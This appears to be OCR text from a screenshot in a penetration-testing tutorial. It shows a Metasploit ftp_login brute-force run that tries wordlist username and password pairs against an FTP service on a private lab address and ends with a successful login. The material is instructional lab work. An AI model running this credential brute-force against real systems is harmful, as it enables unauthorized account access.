 msf > use auxiliary/scanner/ftp/ftp_login
msf auxiliary(scanner/ftp/ftp_login) > set rhosts 192.168.1.103
rhosts => 192.168.1.103
msf auxiliary(scanner/ftp/ftp_login) > set user_file /root/Desktop/user.txt
user_file => /root/Desktop/user.txt
www.hackingarticles.in
msf auxiliary(scanner/ftp/ftp_login) > set pass_file /root/Desktop/pass.txt
pass_file => /root/Desktop/pass.txt
msf auxiliary(scanner/ftp/ftp_login) > set stop_on_success true
stop_on_success => true
msf auxiliary(scanner/ftp/ftp_login) > exploit
[*] 192.168.1.103:21 - 192.168.1.103:21 - Starting FTP login sweep
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: root:root (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: root:raj (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: root:pavan (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: root:toor (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: raj:root (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: raj:raj (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: raj:admin (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: raj:pavan (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: raj:toor (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: admin:root (Incorrect: )
www.hackingarticles.in
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: admin:raj (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: admin:pavan (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: admin:toor (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: pavan:root (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: pavan:raj (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: pavan:admin (Incorrect: )
[-] 192.168.1.103:21 - 192.168.1.103:21 - LOGIN FAILED: pavan:pavan (Incorrect: )
[+] 192.168.1.103:21 - 192.168.1.103:21 - Login Successful: pavan:toor
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed